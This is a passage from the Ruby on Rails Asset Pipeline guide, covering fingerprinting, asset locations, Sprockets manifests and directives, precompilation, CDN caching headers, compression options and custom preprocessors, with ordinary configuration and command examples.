The default query string in Rails 2.x is based on the modification time of the files. When assets are deployed to a cluster, there is no guarantee that the timestamps will be the same, resulting in different values being used depending on which server handles the request.
3. **Too much cache invalidation**
When static assets are deployed with each new release of code, the mtime (time of last modification) of *all* these files changes, forcing all remote clients to fetch them again, even when the content of those assets has not changed.
Fingerprinting fixes these problems by avoiding query strings, and by ensuring that filenames are consistent based on their content.
Fingerprinting is enabled by default for both the development and production environments. You can enable or disable it in your configuration through the `config.assets.digest` option.
More reading:
* [Optimize caching](https://developers.google.com/speed/docs/insights/LeverageBrowserCaching)
* [Revving Filenames: don't use querystring](http://www.stevesouders.com/blog/2008/08/23/revving-filenames-dont-use-querystring/)
[2 How to Use the Asset Pipeline](#how-to-use-the-asset-pipeline)
-----------------------------------------------------------------
In previous versions of Rails, all assets were located in subdirectories of `public` such as `images`, `javascripts` and `stylesheets`. With the asset pipeline, the preferred location for these assets is now the `app/assets` directory. Files in this directory are served by the Sprockets middleware.
Assets can still be placed in the `public` hierarchy. Any assets under `public` will be served as static files by the application or web server when `config.public_file_server.enabled` is set to true. You should use `app/assets` for files that must undergo some pre-processing before they are served.
In production, Rails precompiles these files to `public/assets` by default. The precompiled copies are then served as static assets by the web server. The files in `app/assets` are never served directly in production.
### [2.1 Controller Specific Assets](#controller-specific-assets)
When you generate a scaffold or a controller, Rails also generates a Cascading Style Sheet file (or SCSS file if `sass-rails` is in the `Gemfile`) for that controller. Additionally, when generating a scaffold, Rails generates the file `scaffolds.css` (or `scaffolds.scss` if `sass-rails` is in the `Gemfile`.)
For example, if you generate a `ProjectsController`, Rails will also add a new file at `app/assets/stylesheets/projects.scss`. By default these files will be ready to use by your application immediately using the `require_tree` directive. See [Manifest Files and Directives](#manifest-files-and-directives) for more details on require\_tree.
You can also opt to include controller specific stylesheets and JavaScript files only in their respective controllers using the following:
`<%= javascript_include_tag params[:controller] %>` or `<%= stylesheet_link_tag
params[:controller] %>`
When doing this, ensure you are not using the `require_tree` directive, as that will result in your assets being included more than once.
When using asset precompilation, you will need to ensure that your controller assets will be precompiled when loading them on a per page basis. By default `.coffee` and `.scss` files will not be precompiled on their own. See [Precompiling Assets](#precompiling-assets) for more information on how precompiling works.
You must have an ExecJS supported runtime in order to use CoffeeScript. If you are using macOS or Windows, you have a JavaScript runtime installed in your operating system. Check [ExecJS](https://github.com/rails/execjs#readme) documentation to know all supported JavaScript runtimes.
### [2.2 Asset Organization](#asset-organization)
Pipeline assets can be placed inside an application in one of three locations: `app/assets`, `lib/assets` or `vendor/assets`.
* `app/assets` is for assets that are owned by the application, such as custom images, JavaScript files, or stylesheets.
* `lib/assets` is for your own libraries' code that doesn't really fit into the scope of the application or those libraries which are shared across applications.
* `vendor/assets` is for assets that are owned by outside entities, such as code for JavaScript plugins and CSS frameworks. Keep in mind that third party code with references to other files also processed by the asset Pipeline (images, stylesheets, etc.), will need to be rewritten to use helpers like `asset_path`.
#### [2.2.1 Search Paths](#search-paths)
When a file is referenced from a manifest or a helper, Sprockets searches the three default asset locations for it.
The default locations are: the `images`, `javascripts` and `stylesheets` directories under the `app/assets` folder, but these subdirectories are not special - any path under `assets/*` will be searched.
For example, these files:
```
app/assets/javascripts/home.js
lib/assets/javascripts/moovinator.js
vendor/assets/javascripts/slider.js
vendor/assets/somepackage/phonebox.js
```
would be referenced in a manifest like this:
```
//= require home
//= require moovinator
//= require slider
//= require phonebox
```
Assets inside subdirectories can also be accessed.
```
app/assets/javascripts/sub/something.js
```
is referenced as:
```
//= require sub/something
```
You can view the search path by inspecting `Rails.application.config.assets.paths` in the Rails console.
Besides the standard `assets/*` paths, additional (fully qualified) paths can be added to the pipeline in `config/initializers/assets.rb`. For example:
```
Rails.application.config.assets.paths << Rails.root.join("lib", "videoplayer", "flash")
```
Paths are traversed in the order they occur in the search path. By default, this means the files in `app/assets` take precedence, and will mask corresponding paths in `lib` and `vendor`.
It is important to note that files you want to reference outside a manifest must be added to the precompile array or they will not be available in the production environment.
#### [2.2.2 Using Index Files](#using-index-files)
Sprockets uses files named `index` (with the relevant extensions) for a special purpose.
For example, if you have a jQuery library with many modules, which is stored in `lib/assets/javascripts/library_name`, the file `lib/assets/javascripts/library_name/index.js` serves as the manifest for all files in this library. This file could include a list of all the required files in order, or a simple `require_tree` directive.
The library as a whole can be accessed in the application manifest like so:
```
//= require library_name
```
This simplifies maintenance and keeps things clean by allowing related code to be grouped before inclusion elsewhere.
### [2.3 Coding Links to Assets](#coding-links-to-assets)
Sprockets does not add any new methods to access your assets - you still use the familiar `javascript_include_tag` and `stylesheet_link_tag`:
```
<%= stylesheet_link_tag "application", media: "all" %>
<%= javascript_include_tag "application" %>
```
If using the turbolinks gem, which is included by default in Rails, then include the 'data-turbo-track' option which causes Turbo to check if an asset has been updated and if so loads it into the page:
```
<%= stylesheet_link_tag "application", media: "all", "data-turbo-track" => "reload" %>
<%= javascript_include_tag "application", "data-turbo-track" => "reload" %>
```
In regular views you can access images in the `app/assets/images` directory like this:
```
<%= image_tag "rails.png" %>
```
Provided that the pipeline is enabled within your application (and not disabled in the current environment context), this file is served by Sprockets. If a file exists at `public/assets/rails.png` it is served by the web server.
Alternatively, a request for a file with an SHA256 hash such as `public/assets/rails-f90d8a84c707a8dc923fca1ca1895ae8ed0a09237f6992015fef1e11be77c023.png` is treated the same way. How these hashes are generated is covered in the [In Production](#in-production) section later on in this guide.
Sprockets will also look through the paths specified in `config.assets.paths`, which includes the standard application paths and any paths added by Rails engines.
Images can also be organized into subdirectories if required, and then can be accessed by specifying the directory's name in the tag:
```
<%= image_tag "icons/rails.png" %>
```
If you're precompiling your assets (see [In Production](#in-production) below), linking to an asset that does not exist will raise an exception in the calling page. This includes linking to a blank string. As such, be careful using `image_tag` and the other helpers with user-supplied data.
#### [2.3.1 CSS and ERB](#css-and-erb)
The asset pipeline automatically evaluates ERB. This means if you add an `erb` extension to a CSS asset (for example, `application.css.erb`), then helpers like `asset_path` are available in your CSS rules:
```
.class { background-image: url(<%= asset_path 'image.png' %>) }
```
This writes the path to the particular asset being referenced. In this example, it would make sense to have an image in one of the asset load paths, such as `app/assets/images/image.png`, which would be referenced here. If this image is already available in `public/assets` as a fingerprinted file, then that path is referenced.
If you want to use a [data URI](https://en.wikipedia.org/wiki/Data_URI_scheme) - a method of embedding the image data directly into the CSS file - you can use the `asset_data_uri` helper.
```
#logo { background: url(<%= asset_data_uri 'logo.png' %>) }
```
This inserts a correctly-formatted data URI into the CSS source.
Note that the closing tag cannot be of the style `-%>`.
#### [2.3.2 CSS and Sass](#css-and-sass)
When using the asset pipeline, paths to assets must be re-written and `sass-rails` provides `-url` and `-path` helpers (hyphenated in Sass, underscored in Ruby) for the following asset classes: image, font, video, audio, JavaScript and stylesheet.
* `image-url("rails.png")` returns `url(/assets/rails.png)`
* `image-path("rails.png")` returns `"/assets/rails.png"`
The more generic form can also be used:
* `asset-url("rails.png")` returns `url(/assets/rails.png)`
* `asset-path("rails.png")` returns `"/assets/rails.png"`
#### [2.3.3 JavaScript/CoffeeScript and ERB](#javascript-coffeescript-and-erb)
If you add an `erb` extension to a JavaScript asset, making it something such as `application.js.erb`, you can then use the `asset_path` helper in your JavaScript code:
```
document.getElementById('logo').src = "<%= asset_path('logo.png') %>"
```
This writes the path to the particular asset being referenced.
### [2.4 Manifest Files and Directives](#manifest-files-and-directives)
Sprockets uses manifest files to determine which assets to include and serve. These manifest files contain *directives* - instructions that tell Sprockets which files to require in order to build a single CSS or JavaScript file. With these directives, Sprockets loads the files specified, processes them if necessary, concatenates them into one single file, and then compresses them (based on value of `Rails.application.config.assets.js_compressor`). By serving one file rather than many, the load time of pages can be greatly reduced because the browser makes fewer requests. Compression also reduces file size, enabling the browser to download them faster.
For example, with a `app/assets/javascripts/application.js` file containing the following lines:
```
// ...
//= require rails-ujs
//= require turbolinks
//= require_tree .
```
In JavaScript files, Sprockets directives begin with `//=`. In the above case, the file is using the `require` and the `require_tree` directives. The `require` directive is used to tell Sprockets the files you wish to require. Here, you are requiring the files `rails-ujs.js` and `turbolinks.js` that are available somewhere in the search path for Sprockets. You need not supply the extensions explicitly. Sprockets assumes you are requiring a `.js` file when done from within a `.js` file.
The `require_tree` directive tells Sprockets to recursively include *all* JavaScript files in the specified directory into the output. These paths must be specified relative to the manifest file. You can also use the `require_directory` directive which includes all JavaScript files only in the directory specified, without recursion.
Directives are processed top to bottom, but the order in which files are included by `require_tree` is unspecified. You should not rely on any particular order among those. If you need to ensure some particular JavaScript ends up above some other in the concatenated file, require the prerequisite file first in the manifest. Note that the family of `require` directives prevents files from being included twice in the output.
Rails also creates a default `app/assets/stylesheets/application.css` file which contains these lines:
```
/* ...
*= require_self
*= require_tree .
*/
```
Rails creates `app/assets/stylesheets/application.css` regardless of whether the `--skip-sprockets` option is used when creating a new Rails application. This is so you can easily add asset pipelining later if you like.
The directives that work in JavaScript files also work in stylesheets (though obviously including stylesheets rather than JavaScript files). The `require_tree` directive in a CSS manifest works the same way as the JavaScript one, requiring all stylesheets from the current directory.
In this example, `require_self` is used. This puts the CSS contained within the file (if any) at the precise location of the `require_self` call.
If you want to use multiple Sass files, you should generally use the [Sass `@import` rule](https://sass-lang.com/docs/yardoc/file.SASS_REFERENCE.html#import) instead of these Sprockets directives. When using Sprockets directives, Sass files exist within their own scope, making variables or mixins only available within the document they were defined in.
You can do file globbing as well using `@import "*"`, and `@import "**/*"` to add the whole tree which is equivalent to how `require_tree` works. Check the [sass-rails documentation](https://github.com/rails/sass-rails#features) for more info and important caveats.
You can have as many manifest files as you need. For example, the `admin.css` and `admin.js` manifest could contain the JS and CSS files that are used for the admin section of an application.
The same remarks about ordering made above apply. In particular, you can specify individual files and they are compiled in the order specified. For example, you might concatenate three CSS files together this way:
```
/* ...
*= require reset
*= require layout
*= require chrome
*/
```
### [2.5 Preprocessing](#preprocessing)
The file extensions used on an asset determine what preprocessing is applied. When a controller or a scaffold is generated with the default Rails gemset, an SCSS file is generated in place of a regular CSS file. The example used before was a controller called "projects", which generated an `app/assets/stylesheets/projects.scss` file.
In development mode, or if the asset pipeline is disabled, when this file is requested it is processed by the processor provided by the `sass-rails` gem and then sent back to the browser as CSS. When asset pipelining is enabled, this file is preprocessed and placed in the `public/assets` directory for serving by either the Rails app or web server.
Additional layers of preprocessing can be requested by adding other extensions, where each extension is processed in a right-to-left manner. These should be used in the order the processing should be applied. For example, a stylesheet called `app/assets/stylesheets/projects.scss.erb` is first processed as ERB, then SCSS, and finally served as CSS. The same applies to a JavaScript file - `app/assets/javascripts/projects.coffee.erb` is processed as ERB, then CoffeeScript, and served as JavaScript.
Keep in mind the order of these preprocessors is important. For example, if you called your JavaScript file `app/assets/javascripts/projects.erb.coffee` then it would be processed with the CoffeeScript interpreter first, which wouldn't understand ERB and therefore you would run into problems.
[3 In Development](#in-development)
-----------------------------------
In development mode, assets are served as a concatenated file.
This manifest `app/assets/javascripts/application.js`:
```
//= require core
//= require projects
//= require tickets
```
would generate this HTML:
```
<script src="/assets/application-728742f3b9daa182fe7c831f6a3b8fa87609b4007fdc2f87c134a07b19ad93fb.js"></script>
```
### [3.1 Raise an Error When an Asset is Not Found](#raise-an-error-when-an-asset-is-not-found)
If you are using sprockets-rails >= 3.2.0 you can configure what happens when an asset lookup is performed and nothing is found. If you turn off "asset fallback" then an error will be raised when an asset cannot be found.
```
config.assets.unknown_asset_fallback = false
```
If "asset fallback" is enabled then when an asset cannot be found the path will be output instead and no error raised. The asset fallback behavior is disabled by default.
### [3.2 Turning Digests Off](#turning-digests-off)
You can turn off digests by updating `config/environments/development.rb` to include:
```
config.assets.digest = false
```
When this option is true, digests will be generated for asset URLs.
### [3.3 Turning Source Maps On](#turning-source-maps-on)
You can turn on source maps by updating `config/environments/development.rb` to include:
```
config.assets.debug = true
```
When debug mode is on, Sprockets will generate a Source Map for each asset. This allows you to debug each file individually in your browser's developer tools.
Assets are compiled and cached on the first request after the server is started. Sprockets sets a `must-revalidate` Cache-Control HTTP header to reduce request overhead on subsequent requests - on these the browser gets a 304 (Not Modified) response.
If any of the files in the manifest change between requests, the server responds with a new compiled file.
[4 In Production](#in-production)
---------------------------------
In the production environment Sprockets uses the fingerprinting scheme outlined above. By default Rails assumes assets have been precompiled and will be served as static assets by your web server.
During the precompilation phase an SHA256 is generated from the contents of the compiled files, and inserted into the filenames as they are written to disk. These fingerprinted names are used by the Rails helpers in place of the manifest name.
For example this:
```
<%= javascript_include_tag "application" %>
<%= stylesheet_link_tag "application" %>
```
generates something like this:
```
<script src="/assets/application-908e25f4bf641868d8683022a5b62f54.js"></script>
<link href="/assets/application-4dd5b109ee3439da54f5bdfd78a80473.css" rel="stylesheet" />
```
with the Asset Pipeline the `:cache` and `:concat` options aren't used anymore, delete these options from the `javascript_include_tag` and `stylesheet_link_tag`.
The fingerprinting behavior is controlled by the `config.assets.digest` initialization option (which defaults to `true`).
Under normal circumstances the default `config.assets.digest` option should not be changed. If there are no digests in the filenames, and far-future headers are set, remote clients will never know to refetch the files when their content changes.
### [4.1 Precompiling Assets](#precompiling-assets)
Rails comes bundled with a command to compile the asset manifests and other files in the pipeline.
Compiled assets are written to the location specified in `config.assets.prefix`. By default, this is the `/assets` directory.
You can call this command on the server during deployment to create compiled versions of your assets directly on the server. See the next section for information on compiling locally.
The command is:
```
$ RAILS_ENV=production rails assets:precompile
```
This links the folder specified in `config.assets.prefix` to `shared/assets`. If you already use this shared folder you'll need to write your own deployment command.
It is important that this folder is shared between deployments so that remotely cached pages referencing the old compiled assets still work for the life of the cached page.
The default matcher for compiling files includes `application.js`, `application.css` and all non-JS/CSS files (this will include all image assets automatically) from `app/assets` folders including your gems:
```
[ Proc.new { |filename, path| path =~ /app\/assets/ && !%w(.js .css).include?(File.extname(filename)) },
/application.(css|js)$/ ]
```
The matcher (and other members of the precompile array; see below) is applied to final compiled file names. This means anything that compiles to JS/CSS is excluded, as well as raw JS/CSS files; for example, `.coffee` and `.scss` files are **not** automatically included as they compile to JS/CSS.
If you have other manifests or individual stylesheets and JavaScript files to include, you can add them to the `precompile` array in `config/initializers/assets.rb`:
```
Rails.application.config.assets.precompile += %w( admin.js admin.css )
```
Always specify an expected compiled filename that ends with `.js` or `.css`, even if you want to add Sass or CoffeeScript files to the precompile array.
The command also generates a `.sprockets-manifest-randomhex.json` (where `randomhex` is a 16-byte random hex string) that contains a list with all your assets and their respective fingerprints. This is used by the Rails helper methods to avoid handing the mapping requests back to Sprockets. A typical manifest file looks like:
```
{"files":{"application-aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b.js":{"logical_path":"application.js","mtime":"2016-12-23T20:12:03-05:00","size":412383,
"digest":"aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b","integrity":"sha256-ruS+cfEogDeueLmX3ziDMu39JGRxtTPc7aqPn+FWRCs="},
"application-86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18.css":{"logical_path":"application.css","mtime":"2016-12-23T19:12:20-05:00","size":2994,
"digest":"86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18","integrity":"sha256-hqKStQcHk8N+LA5fOfc7s4dkTq6tp/lub8BAoCixbBg="},
"favicon-8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda.ico":{"logical_path":"favicon.ico","mtime":"2016-12-23T20:11:00-05:00","size":8629,
"digest":"8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda","integrity":"sha256-jSOHuNTTLOzZP6OQDfDp/4nQGqzYT1DngMF8n2s9Dto="},
"my_image-f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493.png":{"logical_path":"my_image.png","mtime":"2016-12-23T20:10:54-05:00","size":23414,
"digest":"f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493","integrity":"sha256-9AKBVv1+ygNYTV8vwEcN8eDbxzaequY4sv8DP5iOxJM="}},
"assets":{"application.js":"application-aee4be71f1288037ae78b997df388332edfd246471b533dcedaa8f9fe156442b.js",
"application.css":"application-86a292b5070793c37e2c0e5f39f73bb387644eaeada7f96e6fc040a028b16c18.css",
"favicon.ico":"favicon-8d2387b8d4d32cecd93fa3900df0e9ff89d01aacd84f50e780c17c9f6b3d0eda.ico",
"my_image.png":"my_image-f4028156fd7eca03584d5f2fc0470df1e0dbc7369eaae638b2ff033f988ec493.png"}}
```
The default location for the manifest is the root of the location specified in `config.assets.prefix` ('/assets' by default).
If there are missing precompiled files in production you will get a `Sprockets::Helpers::RailsHelper::AssetPaths::AssetNotPrecompiledError` exception indicating the name of the missing file(s).
#### [4.1.1 Far-future Expires Header](#far-future-expires-header)
Precompiled assets exist on the file system and are served directly by your web server. They do not have far-future headers by default, so to get the benefit of fingerprinting you'll have to update your server configuration to add those headers.
For Apache:
```
# The Expires* directives requires the Apache module
# `mod_expires` to be enabled.
<Location /assets/>
# Use of ETag is discouraged when Last-Modified is present
Header unset ETag
FileETag None
# RFC says only cache for 1 year
ExpiresActive On
ExpiresDefault "access plus 1 year"
</Location>
```
For NGINX:
```
location ~ ^/assets/ {
expires 1y;
add_header Cache-Control public;
add_header ETag "";
}
```
### [4.2 Local Precompilation](#local-precompilation)
Sometimes, you may not want or be able to compile assets on the production server. For instance, you may have limited write access to your production filesystem, or you may plan to deploy frequently without making any changes to your assets.
In such cases, you can precompile assets *locally* — that is, add a finalized set of compiled, production-ready assets to your source code repository before pushing to production. This way, they do not need to be precompiled separately on the production server upon each deployment.
As above, you can perform this step using
```
$ RAILS_ENV=production rails assets:precompile
```
Note the following caveats:
* If precompiled assets are available, they will be served — even if they no longer match the original (uncompiled) assets, *even on the development server.*
To ensure that the development server always compiles assets on-the-fly (and thus always reflects the most recent state of the code), the development environment *must be configured to keep precompiled assets in a different location than production does.* Otherwise, any assets precompiled for use in production will clobber requests for them in development (*i.e.,* subsequent changes you make to assets will not be reflected in the browser).
You can do this by adding the following line to `config/environments/development.rb`:
```
config.assets.prefix = "/dev-assets"
```
* The asset precompile task in your deployment tool (*e.g.,* Capistrano) should be disabled.
* Any necessary compressors or minifiers must be available on your development system.
### [4.3 Live Compilation](#live-compilation)
In some circumstances you may wish to use live compilation. In this mode all requests for assets in the pipeline are handled by Sprockets directly.
To enable this option set:
```
config.assets.compile = true
```
On the first request the assets are compiled and cached as outlined in [Assets Cache Store](#assets-cache-store), and the manifest names used in the helpers are altered to include the SHA256 hash.
Sprockets also sets the `Cache-Control` HTTP header to `max-age=31536000`. This signals all caches between your server and the client browser that this content (the file served) can be cached for 1 year. The effect of this is to reduce the number of requests for this asset from your server; the asset has a good chance of being in the local browser cache or some intermediate cache.
This mode uses more memory, performs more poorly than the default, and is not recommended.
If you are deploying a production application to a system without any pre-existing JavaScript runtimes, you may want to add one to your `Gemfile`:
```
group :production do
gem 'mini_racer'
end
```
### [4.4 CDNs](#cdns)
CDN stands for [Content Delivery Network](https://en.wikipedia.org/wiki/Content_delivery_network), they are primarily designed to cache assets all over the world so that when a browser requests the asset, a cached copy will be geographically close to that browser. If you are serving assets directly from your Rails server in production, the best practice is to use a CDN in front of your application.
A common pattern for using a CDN is to set your production application as the "origin" server. This means when a browser requests an asset from the CDN and there is a cache miss, it will grab the file from your server on the fly and then cache it. For example if you are running a Rails application on `example.com` and have a CDN configured at `mycdnsubdomain.fictional-cdn.com`, then when a request is made to `mycdnsubdomain.fictional-
cdn.com/assets/smile.png`, the CDN will query your server once at `example.com/assets/smile.png` and cache the request. The next request to the CDN that comes in to the same URL will hit the cached copy. When the CDN can serve an asset directly the request never touches your Rails server. Since the assets from a CDN are geographically closer to the browser, the request is faster, and since your server doesn't need to spend time serving assets, it can focus on serving application code as fast as possible.
#### [4.4.1 Set up a CDN to Serve Static Assets](#set-up-a-cdn-to-serve-static-assets)
To set up your CDN you have to have your application running in production on the internet at a publicly available URL, for example `example.com`. Next you'll need to sign up for a CDN service from a cloud hosting provider. When you do this you need to configure the "origin" of the CDN to point back at your website `example.com`, check your provider for documentation on configuring the origin server.
The CDN you provisioned should give you a custom subdomain for your application such as `mycdnsubdomain.fictional-cdn.com` (note fictional-cdn.com is not a valid CDN provider at the time of this writing). Now that you have configured your CDN server, you need to tell browsers to use your CDN to grab assets instead of your Rails server directly. You can do this by configuring Rails to set your CDN as the asset host instead of using a relative path. To set your asset host in Rails, you need to set `config.asset_host` in `config/environments/production.rb`:
```
config.asset_host = 'mycdnsubdomain.fictional-cdn.com'
```
You only need to provide the "host", this is the subdomain and root domain, you do not need to specify a protocol or "scheme" such as `http://` or `https://`. When a web page is requested, the protocol in the link to your asset that is generated will match how the webpage is accessed by default.
You can also set this value through an [environment variable](https://en.wikipedia.org/wiki/Environment_variable) to make running a staging copy of your site easier:
```
config.asset_host = ENV['CDN_HOST']
```
You would need to set `CDN_HOST` on your server to `mycdnsubdomain
.fictional-cdn.com` for this to work.
Once you have configured your server and your CDN when you serve a webpage that has an asset:
```
<%= asset_path('smile.png') %>
```
Instead of returning a path such as `/assets/smile.png` (digests are left out for readability). The URL generated will have the full path to your CDN.
```
http://mycdnsubdomain.fictional-cdn.com/assets/smile.png
```
If the CDN has a copy of `smile.png` it will serve it to the browser and your server doesn't even know it was requested. If the CDN does not have a copy it will try to find it at the "origin" `example.com/assets/smile.png` and then store it for future use.
If you want to serve only some assets from your CDN, you can use custom `:host` option your asset helper, which overwrites value set in `config.action_controller.asset_host`.
```
<%= asset_path 'image.png', host: 'mycdnsubdomain.fictional-cdn.com' %>
```
#### [4.4.2 Customize CDN Caching Behavior](#customize-cdn-caching-behavior)
A CDN works by caching content. If the CDN has stale or bad content, then it is hurting rather than helping your application. The purpose of this section is to describe general caching behavior of most CDNs, your specific provider may behave slightly differently.
##### [4.4.2.1 CDN Request Caching](#cdn-request-caching)
While a CDN is described as being good for caching assets, in reality caches the entire request. This includes the body of the asset as well as any headers. The most important one being `Cache-Control` which tells the CDN (and web browsers) how to cache contents. This means that if someone requests an asset that does not exist `/assets/i-dont-exist.png` and your Rails application returns a 404, then your CDN will likely cache the 404 page if a valid `Cache-Control` header is present.
##### [4.4.2.2 CDN Header Debugging](#cdn-header-debugging)
One way to check the headers are cached properly in your CDN is by using [curl](https://explainshell.com/explain?cmd=curl+-I+http%3A%2F%2Fwww.example.com). You can request the headers from both your server and your CDN to verify they are the same:
```
$ curl -I http://www.example/assets/application-
d0e099e021c95eb0de3615fd1d8c4d83.css
HTTP/1.1 200 OK
Server: Cowboy
Date: Sun, 24 Aug 2014 20:27:50 GMT
Connection: keep-alive
Last-Modified: Thu, 08 May 2014 01:24:14 GMT
Content-Type: text/css
Cache-Control: public, max-age=2592000
Content-Length: 126560
Via: 1.1 vegur
```
Versus the CDN copy.
```
$ curl -I http://mycdnsubdomain.fictional-cdn.com/application-
d0e099e021c95eb0de3615fd1d8c4d83.css
HTTP/1.1 200 OK Server: Cowboy Last-
Modified: Thu, 08 May 2014 01:24:14 GMT Content-Type: text/css
Cache-Control:
public, max-age=2592000
Via: 1.1 vegur
Content-Length: 126560
Accept-Ranges:
bytes
Date: Sun, 24 Aug 2014 20:28:45 GMT
Via: 1.1 varnish
Age: 885814
Connection: keep-alive
X-Served-By: cache-dfw1828-DFW
X-Cache: HIT
X-Cache-Hits:
68
X-Timer: S1408912125.211638212,VS0,VE0
```
Check your CDN documentation for any additional information they may provide such as `X-Cache` or for any additional headers they may add.
##### [4.4.2.3 CDNs and the Cache-Control Header](#cdns-and-the-cache-control-header)
The [cache control header](https://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html#sec14.9) is a W3C specification that describes how a request can be cached. When no CDN is used, a browser will use this information to cache contents. This is very helpful for assets that are not modified so that a browser does not need to re-download a website's CSS or JavaScript on every request. Generally we want our Rails server to tell our CDN (and browser) that the asset is "public", that means any cache can store the request. Also we commonly want to set `max-age` which is how long the cache will store the object before invalidating the cache. The `max-age` value is set to seconds with a maximum possible value of `31536000` which is one year. You can do this in your Rails application by setting
```
config.public_file_server.headers = {
'Cache-Control' => 'public, max-age=31536000'
}
```
Now when your application serves an asset in production, the CDN will store the asset for up to a year. Since most CDNs also cache headers of the request, this `Cache-Control` will be passed along to all future browsers seeking this asset, the browser then knows that it can store this asset for a very long time before needing to re-request it.
##### [4.4.2.4 CDNs and URL-based Cache Invalidation](#cdns-and-url-based-cache-invalidation)
Most CDNs will cache contents of an asset based on the complete URL. This means that a request to
```
http://mycdnsubdomain.fictional-cdn.com/assets/smile-123.png
```
Will be a completely different cache from
```
http://mycdnsubdomain.fictional-cdn.com/assets/smile.png
```
If you want to set far future `max-age` in your `Cache-Control` (and you do), then make sure when you change your assets that your cache is invalidated. For example when changing the smiley face in an image from yellow to blue, you want all visitors of your site to get the new blue face. When using a CDN with the Rails asset pipeline `config.assets.digest` is set to true by default so that each asset will have a different file name when it is changed. This way you don't have to ever manually invalidate any items in your cache. By using a different unique asset name instead, your users get the latest asset.
[5 Customizing the Pipeline](#customizing-the-pipeline)
-------------------------------------------------------
### [5.1 CSS Compression](#css-compression)
One of the options for compressing CSS is YUI. The [YUI CSS compressor](https://yui.github.io/yuicompressor/css.html) provides minification.
The following line enables YUI compression, and requires the `yui-compressor` gem.
```
config.assets.css_compressor = :yui
```
The other option for compressing CSS if you have the sass-rails gem installed is
```
config.assets.css_compressor = :sass
```
### [5.2 JavaScript Compression](#javascript-compression)
Possible options for JavaScript compression are `:terser`, `:closure` and `:yui`. These require the use of the `terser`, `closure-compiler` or `yui-compressor` gems, respectively.
Take the `terser` gem, for example. This gem wraps [Terser](https://github.com/terser/terser) (written for NodeJS) in Ruby. It compresses your code by removing white space and comments, shortening local variable names, and performing other micro-optimizations such as changing `if` and `else` statements to ternary operators where possible.
The following line invokes `terser` for JavaScript compression.
```
config.assets.js_compressor = :terser
```
You will need an [ExecJS](https://github.com/rails/execjs#readme) supported runtime in order to use `terser`. If you are using macOS or Windows you have a JavaScript runtime installed in your operating system.
### [5.3 GZipping your assets](#gzipping-your-assets)
By default, gzipped version of compiled assets will be generated, along with the non-gzipped version of assets. Gzipped assets help reduce the transmission of data over the wire. You can configure this by setting the `gzip` flag.
```
config.assets.gzip = false # disable gzipped assets generation
```
Refer to your web server's documentation for instructions on how to serve gzipped assets.
### [5.4 Using Your Own Compressor](#using-your-own-compressor)
The compressor config settings for CSS and JavaScript also take any object. This object must have a `compress` method that takes a string as the sole argument and it must return a string.
```
class Transformer
def compress(string)
do_something_returning_a_string(string)
end
end
```
To enable this, pass a new object to the config option in `application.rb`:
```
config.assets.css_compressor = Transformer.new
```
### [5.5 Changing the *assets* Path](#changing-the-assets-path)
The public path that Sprockets uses by default is `/assets`.
This can be changed to something else:
```
config.assets.prefix = "/some_other_path"
```
This is a handy option if you are updating an older project that didn't use the asset pipeline and already uses this path or you wish to use this path for a new resource.
### [5.6 X-Sendfile Headers](#x-sendfile-headers)
The X-Sendfile header is a directive to the web server to ignore the response from the application, and instead serve a specified file from disk. This option is off by default, but can be enabled if your server supports it. When enabled, this passes responsibility for serving the file to the web server, which is faster. Have a look at [send\_file](https://edgeapi.rubyonrails.org/classes/ActionController/DataStreaming.html#method-i-send_file) on how to use this feature.
Apache and NGINX support this option, which can be enabled in `config/environments/production.rb`:
```
# config.action_dispatch.x_sendfile_header = "X-Sendfile" # for Apache
# config.action_dispatch.x_sendfile_header = 'X-Accel-Redirect' # for NGINX
```
If you are upgrading an existing application and intend to use this option, take care to paste this configuration option only into `production.rb` and any other environments you define with production behavior (not `application.rb`).
For further details have a look at the docs of your production web server: - [Apache](https://tn123.org/mod_xsendfile/) - [NGINX](https://www.nginx.com/resources/wiki/start/topics/examples/xsendfile/)
[6 Assets Cache Store](#assets-cache-store)
-------------------------------------------
By default, Sprockets caches assets in `tmp/cache/assets` in development and production environments. This can be changed as follows:
```
config.assets.configure do |env|
env.cache = ActiveSupport::Cache.lookup_store(:memory_store,
{ size: 32.megabytes })
end
```
To disable the assets cache store:
```
config.assets.configure do |env|
env.cache = ActiveSupport::Cache.lookup_store(:null_store)
end
```
[7 Adding Assets to Your Gems](#adding-assets-to-your-gems)
-----------------------------------------------------------
Assets can also come from external sources in the form of gems.
A good example of this is the `jquery-rails` gem. This gem contains an engine class which inherits from `Rails::Engine`. By doing this, Rails is informed that the directory for this gem may contain assets and the `app/assets`, `lib/assets` and `vendor/assets` directories of this engine are added to the search path of Sprockets.
[8 Making Your Library or Gem a Pre-Processor](#making-your-library-or-gem-a-pre-processor)
-------------------------------------------------------------------------------------------
Sprockets uses Processors, Transformers, Compressors, and Exporters to extend Sprockets functionality. Have a look at [Extending Sprockets](https://github.com/rails/sprockets/blob/master/guides/extending_sprockets.md) to learn more. Here we registered a preprocessor to add a comment to the end of text/css (`.css`) files.
```
module AddComment
def self.call(input)
{ data: input[:data] + "/* Hello From my sprockets extension */" }
end
end
```
Now that you have a module that modifies the input data, it's time to register it as a preprocessor for your mime type.
```
Sprockets.register_preprocessor 'text/css', AddComment
```
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
